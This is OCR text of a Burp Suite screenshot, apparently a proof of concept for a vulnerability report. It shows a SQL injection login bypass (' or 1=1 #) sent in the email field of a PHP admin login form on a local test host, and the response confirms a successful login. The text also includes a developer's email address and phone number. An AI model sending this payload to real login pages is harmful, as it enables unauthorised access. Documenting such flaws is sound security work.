 Burp Suite Professional v2.1.06 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.199.133:7080 ?
Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 192.168.199.133:7080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 75
Origin: http://192.168.199.133:7080
Connection: close
Referer: http://192.168.199.133:7080/login.php
Cookie: PHPSESSID=fb3d7eaa2294f521de23766f7e29958a
Upgrade-Insecure-Requests: 1
user=admin&email=ndbhalerao91%40gmail.com' or 1=1 #&password=asd&btn_login=
Response
Raw Headers Hex HTML Render
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimal-ui">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="description" content="#">
<meta name="keywords" content="Admin , Responsive">
<meta name="author" content="Nikhil Bhalerao +919423979339.">
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,800" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="files/bower_components/bootstrap/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="files/assets/icon/themify-icons/themify-icons.css">
<link rel="stylesheet" type="text/css" href="files/assets/icon/icofont/css/icofont.css">
<link rel="stylesheet" type="text/css" href="files/assets/css/style.css">
</head>
<body class="fix-menu">
<div class="popup popup--icon -success js_success-popup popup--visible">
<div class="popup__background"></div>
<div class="popup__content">
<h3 class="popup__content__title">
Success
</h3>
<p>Login Successfully</p>
<p>
<!-- <a href="index.php"><button class="button button--success" data-for="js_success-popup"></button></a> -->
<script>setTimeout("location.href = 'index.php';",1500);</script> </p>
</div>